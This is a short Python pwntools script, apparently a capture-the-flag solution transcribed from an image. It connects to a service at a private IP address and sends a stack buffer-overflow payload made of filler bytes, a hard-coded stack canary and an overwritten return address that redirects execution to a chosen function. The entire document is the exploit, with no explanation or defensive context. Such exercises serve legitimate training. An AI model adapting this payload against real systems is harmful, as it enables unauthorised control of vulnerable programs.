 1 from pwn import *
2
3 canary1 = bytes.fromhex("2d365625")
4 canary2 = bytes.fromhex("3384bd2e")
5 canary3 = bytes.fromhex("1a689622")
6 chall1 = bytes.fromhex("790840")
7 chall2 = bytes.fromhex("bc0840")
8 printfunc = bytes.fromhex("370840")
9
10 conn = remote("192.168.31.47", 10000)
11 print(conn.recvuntil(b"Please input your data: "))
12
13 # conn.send(b"A" * 32 + canary1 + chall1)
14
15 conn.send(b"happy_new_year" + b"B" * 18 + canary1 + chall2)
16
17 print(conn.recvline())
18 print(conn.recvline())